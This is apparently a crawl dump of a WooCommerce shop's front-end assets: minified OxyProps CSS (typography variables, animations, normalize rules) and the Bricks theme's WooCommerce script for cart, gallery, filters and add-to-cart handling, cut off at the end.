(1vw - var(--o-min-viewport-ratio))*(var(--o-text-size-00)*100 - var(--o-text-size-00)/var(--o-desktop-to-mobile-ratio)*100)/var(--o-viewport-difference)),calc(1rem*var(--o-text-size-00))));--o-fluid-font-0:max(max(calc(1rem*var(--o-stop-text-size)),calc(1rem*var(--o-text-size-0)/var(--o-desktop-to-mobile-ratio))),min(calc(1rem*var(--o-text-size-0)/var(--o-desktop-to-mobile-ratio) + (1vw - var(--o-min-viewport-ratio))*(var(--o-text-size-0)*100 - var(--o-text-size-0)/var(--o-desktop-to-mobile-ratio)*100)/var(--o-viewport-difference)),calc(1rem*var(--o-text-size-0))));--o-fluid-font-1:max(max(calc(1rem*var(--o-stop-text-size)),calc(1rem*var(--o-text-size-1)/var(--o-desktop-to-mobile-ratio))),min(calc(1rem*var(--o-text-size-1)/var(--o-desktop-to-mobile-ratio) + (1vw - var(--o-min-viewport-ratio))*(var(--o-text-size-1)*100 - var(--o-text-size-1)/var(--o-desktop-to-mobile-ratio)*100)/var(--o-viewport-difference)),calc(1rem*var(--o-text-size-1))));--o-fluid-font-2:max(max(calc(1rem*var(--o-stop-text-size)),calc(1rem*var(--o-text-size-2)/var(--o-desktop-to-mobile-ratio))),min(calc(1rem*var(--o-text-size-2)/var(--o-desktop-to-mobile-ratio) + (1vw - var(--o-min-viewport-ratio))*(var(--o-text-size-2)*100 - var(--o-text-size-2)/var(--o-desktop-to-mobile-ratio)*100)/var(--o-viewport-difference)),calc(1rem*var(--o-text-size-2))));--o-fluid-font-3:max(max(calc(1rem*var(--o-stop-text-size)),calc(1rem*var(--o-text-size-3)/var(--o-desktop-to-mobile-ratio))),min(calc(1rem*var(--o-text-size-3)/var(--o-desktop-to-mobile-ratio) + (1vw - var(--o-min-viewport-ratio))*(var(--o-text-size-3)*100 - var(--o-text-size-3)/var(--o-desktop-to-mobile-ratio)*100)/var(--o-viewport-difference)),calc(1rem*var(--o-text-size-3))));--o-fluid-font-4:max(max(calc(1rem*var(--o-stop-text-size)),calc(1rem*var(--o-text-size-4)/var(--o-desktop-to-mobile-ratio))),min(calc(1rem*var(--o-text-size-4)/var(--o-desktop-to-mobile-ratio) + (1vw - var(--o-min-viewport-ratio))*(var(--o-text-size-4)*100 - var(--o-text-size-4)/var(--o-desktop-to-mobile-ratio)*100)/var(--o-viewport-difference)),calc(1rem*var(--o-text-size-4))));--o-fluid-font-5:max(max(calc(1rem*var(--o-stop-text-size)),calc(1rem*var(--o-text-size-5)/var(--o-desktop-to-mobile-ratio))),min(calc(1rem*var(--o-text-size-5)/var(--o-desktop-to-mobile-ratio) + (1vw - var(--o-min-viewport-ratio))*(var(--o-text-size-5)*100 - var(--o-text-size-5)/var(--o-desktop-to-mobile-ratio)*100)/var(--o-viewport-difference)),calc(1rem*var(--o-text-size-5))));--o-fluid-font-6:max(max(calc(1rem*var(--o-stop-text-size)),calc(1rem*var(--o-text-size-6)/var(--o-desktop-to-mobile-ratio))),min(calc(1rem*var(--o-text-size-6)/var(--o-desktop-to-mobile-ratio) + (1vw - var(--o-min-viewport-ratio))*(var(--o-text-size-6)*100 - var(--o-text-size-6)/var(--o-desktop-to-mobile-ratio)*100)/var(--o-viewport-difference)),calc(1rem*var(--o-text-size-6))));--o-fluid-font-7:max(max(calc(1rem*var(--o-stop-text-size)),calc(1rem*var(--o-text-size-7)/var(--o-desktop-to-mobile-ratio))),min(calc(1rem*var(--o-text-size-7)/var(--o-desktop-to-mobile-ratio) + (1vw - var(--o-min-viewport-ratio))*(var(--o-text-size-7)*100 - var(--o-text-size-7)/var(--o-desktop-to-mobile-ratio)*100)/var(--o-viewport-difference)),calc(1rem*var(--o-text-size-7))));--o-fluid-font-8:max(max(calc(1rem*var(--o-stop-text-size)),calc(1rem*var(--o-text-size-8)/var(--o-desktop-to-mobile-ratio))),min(calc(1rem*var(--o-text-size-8)/var(--o-desktop-to-mobile-ratio) + (1vw - var(--o-min-viewport-ratio))*(var(--o-text-size-8)*100 - var(--o-text-size-8)/var(--o-desktop-to-mobile-ratio)*100)/var(--o-viewport-difference)),calc(1rem*var(--o-text-size-8))));--o-fluid-font-00-sub:calc(var(--o-fluid-font-00)*var(--o-text-subheading-ratio));--o-fluid-font-0-sub:calc(var(--o-fluid-font-0)*var(--o-text-subheading-ratio));--o-fluid-font-1-sub:calc(var(--o-fluid-font-1)*var(--o-text-subheading-ratio));--o-fluid-font-2-sub:calc(var(--o-fluid-font-2)*var(--o-text-subheading-ratio));--o-fluid-font-3-sub:calc(var(--o-fluid-font-3)*var(--o-text-subheading-ratio));--o-fluid-font-4-sub:calc(var(--o-fluid-font-4)*var(--o-text-subheading-ratio));--o-fluid-font-5-sub:calc(var(--o-fluid-font-5)*var(--o-text-subheading-ratio));--o-fluid-font-6-sub:calc(var(--o-fluid-font-6)*var(--o-text-subheading-ratio));--o-fluid-font-7-sub:calc(var(--o-fluid-font-7)*var(--o-text-subheading-ratio));--o-fluid-font-8-sub:calc(var(--o-fluid-font-8)*var(--o-text-subheading-ratio));--o-container-font-00:max(max(calc(1rem*var(--o-stop-text-size)),calc(1rem*var(--o-text-size-00)/var(--o-desktop-to-mobile-ratio))),min(calc(4cqi/var(--o-text-scale-ratio)),calc(1rem*var(--o-text-size-00))));--o-container-font-0:max(max(calc(1rem*var(--o-stop-text-size)),calc(1rem*var(--o-text-size-0)/var(--o-desktop-to-mobile-ratio))),min(4cqi,calc(1rem*var(--o-text-size-0))));--o-container-font-1:max(max(calc(1rem*var(--o-stop-text-size)),calc(1rem*var(--o-text-size-1)/var(--o-desktop-to-mobile-ratio))),min(calc(4cqi*var(--o-text-scale-ratio)),calc(1rem*var(--o-text-size-1))));--o-container-font-2:max(max(calc(1rem*var(--o-stop-text-size)),calc(1rem*var(--o-text-size-2)/var(--o-desktop-to-mobile-ratio))),min(calc(4cqi*var(--o-text-scale-ratio-e2)),calc(1rem*var(--o-text-size-2))));--o-container-font-3:max(max(calc(1rem*var(--o-stop-text-size)),calc(1rem*var(--o-text-size-3)/var(--o-desktop-to-mobile-ratio))),min(calc(4cqi*var(--o-text-scale-ratio-e3)),calc(1rem*var(--o-text-size-3))));--o-container-font-4:max(max(calc(1rem*var(--o-stop-text-size)),calc(1rem*var(--o-text-size-4)/var(--o-desktop-to-mobile-ratio))),min(calc(4cqi*var(--o-text-scale-ratio-e4)),calc(1rem*var(--o-text-size-4))));--o-container-font-5:max(max(calc(1rem*var(--o-stop-text-size)),calc(1rem*var(--o-text-size-5)/var(--o-desktop-to-mobile-ratio))),min(calc(4cqi*var(--o-text-scale-ratio-e5)),calc(1rem*var(--o-text-size-5))));--o-container-font-6:max(max(calc(1rem*var(--o-stop-text-size)),calc(1rem*var(--o-text-size-6)/var(--o-desktop-to-mobile-ratio))),min(calc(4cqi*var(--o-text-scale-ratio-e6)),calc(1rem*var(--o-text-size-6))));--o-container-font-7:max(max(calc(1rem*var(--o-stop-text-size)),calc(1rem*var(--o-text-size-7)/var(--o-desktop-to-mobile-ratio))),min(calc(4cqi*var(--o-text-scale-ratio-e7)),calc(1rem*var(--o-text-size-7))));--o-container-font-8:max(max(calc(1rem*var(--o-stop-text-size)),calc(1rem*var(--o-text-size-8)/var(--o-desktop-to-mobile-ratio))),min(calc(4cqi*var(--o-text-scale-ratio-e8)),calc(1rem*var(--o-text-size-8))));--o-container-font-00-sub:calc(var(--o-container-font-00)*var(--o-text-subheading-ratio));--o-container-font-0-sub:calc(var(--o-container-font-0)*var(--o-text-subheading-ratio));--o-container-font-1-sub:calc(var(--o-container-font-1)*var(--o-text-subheading-ratio));--o-container-font-2-sub:calc(var(--o-container-font-2)*var(--o-text-subheading-ratio));--o-container-font-3-sub:calc(var(--o-container-font-3)*var(--o-text-subheading-ratio));--o-container-font-4-sub:calc(var(--o-container-font-4)*var(--o-text-subheading-ratio));--o-container-font-5-sub:calc(var(--o-container-font-5)*var(--o-text-subheading-ratio));--o-container-font-6-sub:calc(var(--o-container-font-6)*var(--o-text-subheading-ratio));--o-container-font-7-sub:calc(var(--o-container-font-7)*var(--o-text-subheading-ratio));--o-container-font-8-sub:calc(var(--o-container-font-8)*var(--o-text-subheading-ratio))}h1{--o-max-font-size:var(--o-text-size-5)}h2{--o-max-font-size:var(--o-text-size-4)}h3{--o-max-font-size:var(--o-text-size-3)}h4{--o-max-font-size:var(--o-text-size-2)}h5{--o-max-font-size:var(--o-text-size-1)}.brxe-text-basic,.ct-text-block,body,h6,html,p{--o-max-font-size:var(--o-text-size-0)}.o-subh1{--o-max-font-size:var(--o-text-size-5);font-size:calc(var(--o-oxy-h1)*var(--o-text-subheading-ratio))}.o-subh2{--o-max-font-size:var(--o-text-size-4);font-size:calc(var(--o-oxy-h2)*var(--o-text-subheading-ratio))}.o-subh3{--o-max-font-size:var(--o-text-size-3);font-size:calc(var(--o-oxy-h3)*var(--o-text-subheading-ratio))}.o-subh4{--o-max-font-size:var(--o-text-size-2);font-size:calc(var(--o-oxy-h4)*var(--o-text-subheading-ratio))}.o-subh5{--o-max-font-size:var(--o-text-size-1);font-size:calc(var(--o-oxy-h5)*var(--o-text-subheading-ratio))}.o-subh6{--o-max-font-size:var(--o-text-size-0);font-size:calc(var(--o-oxy-h6)*var(--o-text-subheading-ratio))}:where(.brxe-text):where(:not([class*=o-sub])),:where(.brxe-text-basic):where(:not([class*=o-sub])),:where(.ct-text-block):where(:not([class*=o-sub])){font-size:var(--o-fluid-font)}@keyframes fade-in{to{opacity:1}}@keyframes fade-in-bloom{0%{filter:brightness(1) blur(20px);opacity:0}10%{filter:brightness(2) blur(10px);filter:brightness(.5) blur(10px);opacity:1}to{filter:brightness(1) blur(0);opacity:1}}@keyframes fade-out{to{opacity:0}}@keyframes fade-out-bloom{to{filter:brightness(1) blur(20px);opacity:0}10%{filter:brightness(2) blur(10px);filter:brightness(.5) blur(10px);opacity:1}0%{filter:brightness(1) blur(0);opacity:1}}@keyframes scale-up{to{transform:scale(1.25)}}@keyframes scale-down{to{transform:scale(.75)}}@keyframes slide-out-up{to{transform:translateY(-100%)}}@keyframes slide-out-down{to{transform:translateY(100%)}}@keyframes slide-out-right{to{transform:translateX(100%)}}@keyframes slide-out-left{to{transform:translateX(-100%)}}@keyframes slide-in-up{0%{transform:translateY(100%)}}@keyframes slide-in-down{0%{transform:translateY(-100%)}}@keyframes slide-in-right{0%{transform:translateX(-100%)}}@keyframes slide-in-left{0%{transform:translateX(100%)}}@keyframes shake-x{0%,to{transform:translateX(0)}20%{transform:translateX(-5%)}40%{transform:translateX(5%)}60%{transform:translateX(-5%)}80%{transform:translateX(5%)}}@keyframes shake-y{0%,to{transform:translateY(0)}20%{transform:translateY(-5%)}40%{transform:translateY(5%)}60%{transform:translateY(-5%)}80%{transform:translateY(5%)}}@keyframes spin{to{transform:rotate(1turn)}}@keyframes ping{90%,to{opacity:0;transform:scale(2)}}@keyframes blink{0%,to{opacity:1}50%{opacity:.5}}@keyframes float{50%{transform:translateY(-25%)}}@keyframes bounce{25%{transform:translateY(-20%)}40%{transform:translateY(-3%)}0%,60%,to{transform:translateY(0)}}@keyframes pulse{50%{transform:scale(.9)}}@media(prefers-color-scheme:dark){:where(html){--o-shadow-color:220 40% 2%;--o-shadow-strength:25%}}


--- FILE ---
content_type: text/css
request_url: https://www.starz.my/wp-content/plugins/oxyprops/build/oxyprops-bricks-normalize.css?ver=ffc5e03e97eca6754878
body_size: 1352
content:
:where(html){accent-color:var(--o-brand);background-color:var(--o-surface-1);caret-color:var(--o-brand);scrollbar-color:var(--o-scrollbar-color) transparent;--csstools-color-scheme--dark: ;block-size:100%;color-scheme:light;font-family:var(--o-font-sans);line-height:var(--o-font-lineheight-3);-webkit-text-size-adjust:none}.brx-body.main{caret-color:auto}:where(dt){color:var(--o-text-1)}:where(a[href]):visited:not([class*=o-btn]){color:var(--o-visited)}body.brx-body.bricks-is-frontend :focus{outline:none}body.brx-body.bricks-is-frontend :focus-visible{outline-color:var(--o-links);outline-style:solid;outline-width:var(--o-border-size-2)}::-moz-selection{background-color:var(--o-brand);color:var(--o-surface-1);-webkit-text-fill-color:initial}::selection{background-color:var(--o-brand);color:var(--o-surface-1);-webkit-text-fill-color:initial}*,:after,:before{box-sizing:border-box}:where(:not(dialog)){margin:0}:where(:not(fieldset,progress,meter)){background-origin:border-box;background-repeat:no-repeat;border-style:solid;border-width:0}@media(prefers-reduced-motion:no-preference){:where(html){scroll-behavior:smooth}}@media(prefers-reduced-motion:no-preference){:focus-visible{transition:outline-offset 145ms var(--o-ease-2)}:where(:not(:active)):focus-visible{transition-duration:.25s}}:where(:not(:active)):focus-visible{outline-offset:5px}:where(body){min-block-size:100%;scrollbar-gutter:stable both-edges}:where(h1,h2,h3,h4,h5,h6){text-wrap:balance}:where(h1){max-inline-size:var(--o-size-header-1)}:where(h2){max-inline-size:var(--o-size-header-2)}:where(h3,h4,h5,h6,dt){max-inline-size:var(--o-size-header-3)}:where(a,u,ins,abbr){text-underline-offset:1px}:where(a[href],area,button,input,label[for],select,summary,textarea,[tabindex]:not([tabindex*="-"])){cursor:pointer;touch-action:manipulation}:where(a):where(:not(.woocommerce-tabs ul.tabs li a,.menu-top)){margin-block:calc(var(--o-size-1)*-1);margin-inline:calc(var(--o-size-1)*-1);padding-block:var(--o-size-1);padding-inline:var(--o-size-1)}:where(a):where([href]){color:var(--o-links);text-decoration-color:var(--o-links)}:where(a):where([href]):where(:visited){text-decoration-color:var(--o-visited)}:where(a):where(:not(:hover)){text-decoration:inherit}:where(:not(.bricks-svg-wrapper))>:where(img,svg,video,canvas,audio,iframe,embed,object):where(:not(img[alt=Bricks],#bricks-structure svg,#bricks-panel svg,#bricks-builder-context-menu svg)){display:block}:where(:not(.bricks-svg-wrapper))>:where(img,svg,video){block-size:auto;max-inline-size:100%}:where(input,button,textarea,select),:where(input[type=file])::-webkit-file-upload-button{color:inherit;font:inherit;font-size:inherit;letter-spacing:inherit}:where(input){padding-block:var(--o-size-1);padding-inline:var(--o-size-2)}:where(textarea,input:not(button,button[type],input[type=button],input[type=submit],input[type=reset])){background-color:var(--o-surface-2);border-radius:var(--o-radius-2)}@media(prefers-color-scheme:dark){:where(textarea,input:not(button,button[type],input[type=button],input[type=submit],input[type=reset])){background-color:hsl(var(--o-user-canvas-10-hsl))}}:where(select,textarea){padding-block:var(--o-size-1);padding-inline:var(--o-size-2)}:where(textarea){resize:vertical}:where(input[type=checkbox],input[type=radio]){block-size:var(--o-size-3);inline-size:var(--o-size-3)}:where(svg){stroke:none}:where(svg):where(:not([fill])){stroke-linecap:round;stroke-linejoin:round}:where(:not(.bricks-svg-wrapper))>:where(svg:not(.menu-item-icon)):where(:not([width])){inline-size:var(--o-size-10)}:where(code,kbd,samp,pre){font-family:var(--o-font-mono)}:where(:not(pre)>code,kbd){white-space:nowrap}:where(pre):not(.CodeMirror-line,[role=presentation]){max-inline-size:-moz-max-content;max-inline-size:max-content;min-inline-size:0;white-space:pre}:where(:not(pre)>code){background:var(--o-surface-2);border-radius:var(--o-radius-2);padding:var(--o-size-1) var(--o-size-2)}:where(kbd,var){border-color:var(--o-surface-4);border-radius:var(--o-radius-2);border-width:var(--o-border-size-1);padding:var(--o-size-1) var(--o-size-2)}:where(mark){border-radius:var(--o-radius-2);padding-inline:var(--o-size-1)}:where(ol,ul){padding-inline-start:var(--o-size-8)}:where(li){padding-inline-start:var(--o-size-2)}:where(li,dd,figcaption):not([data-controlkey],[data-key],.control-group){max-inline-size:var(--o-size-content-2)}:where(p):where(:not(.brxe-text>p)){max-inline-size:var(--o-size-content-3);text-wrap:pretty}:where(dt,summary){font-weight:var(--o-font-weight-7)}:where(dt:not(:first-of-type,dt+dt)){margin-block-start:var(--o-size-5)}:where(small){font-size:max(.5em,var(--o-font-size-0));max-inline-size:var(--o-size-content-1)}:where(hr){background-color:var(--o-surface-3);height:var(--o-border-size-2);margin-block:var(--o-size-fluid-5)}:where(figure){display:grid;gap:var(--o-size-2);place-items:center}:where(figure)>:where(figcaption){font-size:var(--o-font-size-1)}:where(table)>:where(caption){caption-side:bottom;font-size:var(--o-font-size-1)}:where(blockquote,:not(blockquote)>cite){border-inline-start-width:var(--o-border-size-3)}:where(blockquote){display:grid;gap:var(--o-size-3);max-inline-size:var(--o-size-content-2);padding-block:var(--o-size-3);padding-inline:var(--o-size-4)}:where(:not(blockquote)>cite){padding-inline-start:var(--o-size-2)}:where(summary){background:var(--o-surface-3);border-radius:var(--o-radius-2);margin:calc(var(--o-size-2)*-1) calc(var(--o-size-3)*-1);padding:var(--o-size-2) var(--o-size-3)}:where(details){background:var(--o-surface-2);border-radius:var(--o-radius-2);padding-block:var(--o-size-2);padding-inline:var(--o-size-3)}:where(details[open]>summary){border-end-end-radius:0;border-end-start-radius:0;margin-bottom:var(--o-size-2)}:where(fieldset){border:var(--o-border-size-1) solid var(--o-surface-4);border-radius:var(--o-radius-2)}:where(del){background:var(--o-red-9);color:var(--o-red-2)}:where(ins){background:var(--o-green-9);color:var(--o-green-1)}:where(abbr){text-decoration-color:var(--o-blue-5)}:where(dialog){background-color:var(--o-surface-1);border-radius:var(--o-radius-3);box-shadow:var(--o-shadow-6);color:inherit}@media(prefers-color-scheme:dark){:where(dialog){background-color:var(--o-surface-2)}}:where(dialog):where(::backdrop){-webkit-backdrop-filter:blur(25px);backdrop-filter:blur(25px)}:where(html:has(dialog[open])){overflow:hidden}:where(menu){display:flex;gap:var(--o-size-3);list-style-type:none;padding-inline-start:0}:where(table,th,td){border:1px solid var(--o-surface-4);padding-block:var(--o-size-fluid-1);padding-inline:var(--o-size-fluid-2)}:where(table){border-collapse:collapse}


--- FILE ---
content_type: text/css
request_url: https://www.starz.my/wp-content/plugins/oxyprops/build/oxyprops-bricks.css?ver=403175e29af6e7f06356
body_size: -175
content:
body.bricks_template-template-default,body.brx-body,body.page.logged-in,body:not(.wp-admin){background-color:var(--o-surface-1);font-size:var(--o-fluid-font)}#bricks-panel-element-classes .bricks-control-popup ul li.selected,#bricks-panel-element-classes .bricks-control-popup ul li:focus,#bricks-panel-element-classes .bricks-control-popup ul li:hover{background-color:var(--builder-bg-3);color:var(--builder-color-accent)}#bricks-panel-element-classes .bricks-control-popup ul li.selected>div>span:nth-child(2),#bricks-panel-element-classes .bricks-control-popup ul li:focus>div>span:nth-child(2),#bricks-panel-element-classes .bricks-control-popup ul li:hover>div>span:nth-child(2){color:var(--builder-color)}[class*=brxe-].brx-grid.o-super-centered{align-items:normal;place-items:center}#bricks-blank-canvas#bricks-blank-canvas{background-color:transparent;background-color:initial}a.o-btn[href]:visited{color:var(--o_text,initial)}


--- FILE ---
content_type: application/javascript
request_url: https://www.starz.my/wp-content/themes/bricks/assets/js/integrations/woocommerce.min.js?ver=1719864928
body_size: 2745
content:
function bricksWooRefreshCartFragments(){if("undefined"!=typeof woocommerce_params){var t=woocommerce_params.wc_ajax_url;t=t.replace("%%endpoint%%","get_refreshed_fragments"),jQuery.post(t,(function(t,e){t.fragments&&bricksWooReplaceFragments(t.fragments),jQuery("body").trigger("wc_fragments_refreshed")}))}}function bricksWooReplaceFragments(t){t&&jQuery.each(t,(function(t,e){var r=jQuery(t);r&&r.replaceWith(e)}))}function bricksWooMiniCartHideDetailsClickOutside(){const t=t=>{if(!t.classList.contains("cart-detail"))return;t.classList.remove("active");const e=t.closest(".brxe-woocommerce-mini-cart");e&&e.classList.toggle("show-cart-details")},e=bricksQuerySelectorAll(document,".cart-detail");e&&e.forEach((function(e){e.dataset?.skipClickOutside||document.addEventListener("click",(function(r){r.target.closest(".mini-cart-link")||!e.classList.contains("active")||r.target.closest(".cart-detail")||t(e)}))}));const r=bricksQuerySelectorAll(document,".cart-detail .bricks-mini-cart-close");r&&r.forEach((function(e){e.addEventListener("click",(function(e){e.preventDefault();const r=e.target.closest(".cart-detail");r&&t(r)}))}))}function bricksWooMiniModalsToggle(t){t.preventDefault();var e=t.currentTarget.getAttribute("data-toggle-target");if(e){document.querySelectorAll(".bricks-woo-toggle").forEach((function(t){var r=t.getAttribute("data-toggle-target");if(r!==e){var o=t.querySelector(r);if(null!==o&&o.classList.contains("active")){o.classList.remove("active");var c=t.closest(".brxe-woocommerce-mini-cart");c&&c.classList.remove("show-cart-details")}}}));var r=document.querySelector(e);if(null!==r){r.classList.toggle("active");var o=r.closest(".brxe-woocommerce-mini-cart");o&&o.classList.toggle("show-cart-details")}}}function bricksWooProductGallery(){bricksIsFrontend||void 0===jQuery(this).wc_product_gallery||jQuery(".woocommerce-product-gallery").each((function(){jQuery(this).trigger("wc-product-gallery-before-init",[this,window.wc_single_product_params]),jQuery(this).wc_product_gallery(window.wc_single_product_params),jQuery(this).trigger("wc-product-gallery-after-init",[this,window.wc_single_product_params])}))}function bricksWooStarRating(){bricksIsFrontend||jQuery(".brxe-product-reviews #rating").each((function(){jQuery(this).hide(),0===jQuery(this).closest(".brxe-product-reviews").find("p.stars").length&&jQuery(this).before('<p class="stars">\t\t\t\t\t\t<span>\t\t\t\t\t\t\t<a class="star-1" href="#">1</a>\t\t\t\t\t\t\t<a class="star-2" href="#">2</a>\t\t\t\t\t\t\t<a class="star-3" href="#">3</a>\t\t\t\t\t\t\t<a class="star-4" href="#">4</a>\t\t\t\t\t\t\t<a class="star-5" href="#">5</a>\t\t\t\t\t\t</span>\t\t\t\t\t</p>')}))}function bricksWooProductGalleryEnhance(){void 0!==window.wc_single_product_params&&void 0!==jQuery.fn.flexslider&&(jQuery(document.body).on("wc-product-gallery-before-init",(function(t){jQuery(".brx-product-gallery-thumbnail-slider").each((function(){let t=jQuery(this).data("thumbnail-settings");jQuery(this).flexslider(t)}))})),jQuery(document.body).on("woocommerce_gallery_init_zoom",(function(t){jQuery(".brx-product-gallery-thumbnail-slider").each((function(){let t=jQuery(this).data("flexslider");t&&0===t.currentItem&&0!==t.currentSlide&&jQuery(this).flexslider(0)}))})))}const bricksWooQuantityTriggersFn=new BricksFunction({parentNode:document,selector:"form .quantity .action",subscribejQueryEvents:["updated_cart_totals"],eachElement:t=>{t.addEventListener("click",(function(t){t.preventDefault();var e=t.target.closest(".quantity").querySelector(".qty:not([readonly])");if(!e)return;var r=document.querySelector('button[name="update_cart"]');r&&(r.removeAttribute("disabled"),r.setAttribute("aria-disabled","false")),t.target.classList.contains("plus")?e.stepUp():t.target.classList.contains("minus")&&e.stepDown();const o=new Event("change",{bubbles:!0});e.dispatchEvent(o)}))}});function bricksWooProductsFilter(){bricksQuerySelectorAll(document,".brxe-woocommerce-products-filter .filter-item").forEach((function(t){function e(t){t.target.closest("form").submit()}function r(t){t.target.closest(".filter-item").classList.toggle("open")}bricksQuerySelectorAll(t,".dropdown").forEach((function(t){t.addEventListener("change",e)})),bricksQuerySelectorAll(t,'input[type="radio"], input[type="checkbox"]').forEach((function(t){t.addEventListener("change",e),t.addEventListener("click",e)})),bricksQuerySelectorAll(t,".double-slider-wrap").forEach((function(t){bricksWooProductsFilterInitSlider(t)})),bricksQuerySelectorAll(t,".title").forEach((function(t){t.onclick=r}))}))}function bricksWooMiniModals(){document.querySelectorAll(".bricks-woo-toggle").forEach((function(t){t.addEventListener("click",bricksWooMiniModalsToggle),t.hasAttribute("data-open-on-add-to-cart")&&jQuery(document.body).on("added_to_cart",(function(e,r,o,c){t.click()}))}))}function bricksWooProductsFilterInitSlider(t){var e=t.querySelector("input.lower"),r=t.querySelector("input.upper");e.oninput=bricksWooProductsFilterUpdateSliderValue,r.oninput=bricksWooProductsFilterUpdateSliderValue;var o=parseInt(e.value),c=parseInt(r.value);bricksWooProductsFilterRenderSliderValues(e.parentNode,o,c),e.addEventListener("change",(function(){t.closest("form").submit()})),r.addEventListener("change",(function(){t.closest("form").submit()}))}function bricksWooProductsFilterUpdateSliderValue(t){var e=t.target.parentNode,r=e.querySelector("input.lower"),o=e.querySelector("input.upper"),c=parseInt(r.value),i=parseInt(o.value);i<c+4&&(r.value=i-4,o.value=c+4,c==r.min&&(o.value=4),i==o.max&&(r.value=parseInt(o.max)-4)),bricksWooProductsFilterRenderSliderValues(e,c,i)}function bricksWooProductsFilterRenderSliderValues(t,e,r){var o=t.getAttribute("data-currency"),c=t.querySelector("label.lower"),i=t.querySelector("label.upper"),a=t.querySelector(".value.lower"),n=t.querySelector(".value.upper");a.innerText=c.innerText+": "+o+e,n.innerText=i.innerText+": "+o+r}const bricksWooAjaxAddToCartFn=new BricksFunction({parentNode:document,selector:".single_add_to_cart_button, .brx_ajax_add_to_cart",windowVariableCheck:["bricksWooCommerce.ajaxAddToCartEnabled"],eachElement:t=>{t.addEventListener("click",(function(e){if(e.preventDefault(),t.classList.contains("disabled"))return;const r=t.classList.contains("single_add_to_cart_button")?"single":"loop",o="single"===r?t.closest("form.cart"):t;if("single"===r){const e=t.closest("form.cart");if("get"===e.getAttribute("method"))return void e.submit()}bricksWooAddToCart(o,r)}))}});function bricksWooAjaxAddToCartText(){if(!window.bricksWooCommerce.ajaxAddToCartEnabled)return;const t=function(t){let e={addingHTML:bricksWooCommerce.ajaxAddingText,addedHTML:bricksWooCommerce.ajaxAddedText,showNotice:bricksWooCommerce.showNotice,scrollToNotice:bricksWooCommerce.scrollToNotice,resetTextAfter:bricksWooCommerce.resetTextAfter};if(t.closest(".brxe-product-add-to-cart")&&(customAjaxButtonSettingsObj=t.closest(".brxe-product-add-to-cart")?.getAttribute("data-bricks-ajax-add-to-cart")||!1,customAjaxButtonSettingsObj))try{JSON.parse(customAjaxButtonSettingsObj,((t,r)=>{e[t]=r}))}catch(t){console.error("Bricks WooCommerce: Invalid JSON format for data-bricks-ajax-add-to-cart")}return e};jQuery("body").on("adding_to_cart",(function(e,r,o){r[0].setAttribute("disabled","disabled"),r[0].classList.add("disabled","bricks-cart-adding");const c=t(r[0]);c&&c.addingHTML&&(r[0].hasAttribute("data-original-text")||r[0].setAttribute("data-original-text",r[0].innerHTML),r[0].innerHTML=c.addingHTML)})),jQuery("body").on("added_to_cart",(function(e,r,o,c){c[0].removeAttribute("disabled"),c[0].classList.add("bricks-cart-added"),c[0].classList.remove("disabled","bricks-cart-adding");const i=t(c[0]);i&&i.addedHTML&&(c[0].innerHTML=i.addedHTML,setTimeout((function(){c[0].innerHTML=c[0].getAttribute("data-original-text")}),1e3*i.resetTextAfter)),"string"==typeof window.bricksWooCommerce.addedToCartNotices&&window.bricksWooCommerce.addedToCartNotices.length>0&&"yes"===i.showNotice&&(jQuery(".woocommerce-notices-wrapper").html(window.bricksWooCommerce.addedToCartNotices),window.bricksWooCommerce.addedToCartNotices="","yes"===i.scrollToNotice&&"function"==typeof jQuery.scroll_to_notices&&jQuery.scroll_to_notices(jQuery(".woocommerce-notices-wrapper")))}))}function bricksWooAddToCart(t,e){if("undefined"==typeof woocommerce_params)return;const r="single"===e?t.querySelector(".single_add_to_cart_button"):t,o={};if("single"===e){const e=t,c=new FormData(e);if(o.product_id=r.value,o.quantity=c.get("quantity"),o.product_type="simple",e.classList.contains("variations_form")){o.product_id=c.get("product_id"),o.quantity=c.get("quantity"),o.variation_id=c.get("variation_id"),o.product_type="variable";const t={};for(const e of c.entries())e[0].indexOf("attribute_")>-1&&(t[e[0]]=e[1]);o.variation=t}if(e.classList.contains("grouped_form")){o.product_id=c.get("add-to-cart");const t={};for(const e of c.entries())if(e[0].indexOf("quantity")>-1&&e[1]>0){t[e[0].replace("quantity[","").replace("]","")]=e[1]}o.products=t,o.product_type="grouped"}if("grouped"===o.product_type&&0===Object.keys(o.products).length)return;for(const t of c.entries())"product_id"===t[0]||"quantity"===t[0]||"variation_id"===t[0]||"add-to-cart"===t[0]||t[0].indexOf("attribute_")>-1||(o[t[0]]=t[1])}else o.product_id=r.dataset?.product_id||0,o.quantity=r.dataset?.quantity||1,o.product_type=r.dataset?.product_type||"simple";jQuery("body").trigger("adding_to_cart",[jQuery(r),o]);const c=woocommerce_params.wc_ajax_url.toString().replace("%%endpoint%%","bricks_add_to_cart");jQuery.ajax({type:"POST",url:c,data:o,dataType:"json",success:function(t){t.error&&t.product_url?window.location=t.product_url:"undefined"!=typeof wc_add_to_cart_params&&"yes"===wc_add_to_cart_params.cart_redirect_after_add&&wc_add_to_cart_params.cart_url?window.location=wc_add_to_cart_params.cart_url:(t.fragments&&(bricksWooReplaceFragments(t.fragments),jQuery("body").trigger("wc_fragments_refreshed")),t.notices&&"string"==typeof t.notices&&t.notices.length>0&&void 0!==window.bricksWooCommerce.addedToCartNotices&&(window.bricksWooCommerce.addedToCartNotices=t.notices),jQuery("body").trigger("added_to_cart",[t.fragments,t.cart_hash,jQuery(r)]))},error:function(t){t.error&&t.product_url&&(window.location=t.product_url)},complete:function(t){}})}function bricksWooCheckoutSubmitBehavior(){if("undefined"==typeof wc_checkout_params||!wc_checkout_params.is_checkout)return;const t=jQuery("form.checkout");t&&t.one("checkout_place_order",(function(t,e){"object"==typeof e&&"function"==typeof e.submit_error&&(e.submit_error=function(t){const r=jQuery(".brxe-woocommerce-notice");r.length>0?r.html(t):(jQuery(".woocommerce-NoticeGroup-checkout, .woocommerce-error, .woocommerce-message").remove(),e.$checkout_form.prepend('<div class="woocommerce-NoticeGroup woocommerce-NoticeGroup-checkout">'+t+"</div>")),e.$checkout_form.removeClass("processing").unblock(),e.$checkout_form.find(".input-text, select, input:checkbox").trigger("validate").trigger("blur"),e.scroll_to_notices(),jQuery(document.body).trigger("checkout_error",[t])},"function"==typeof e.scroll_to_notices&&(e.scroll_to_notices=function(){const t=jQuery(".woocommerce-NoticeGroup-updateOrderReview, .woocommerce-NoticeGroup-checkout, .brxe-woocommerce-notice");t.length||(t=jQuery("form.checkout")),jQuery.scroll_to_notices(t)}))}))}const bricksWooLoopQtyListenerFn=new BricksFunction({parentNode:document,selector:".brx-loop-product-form 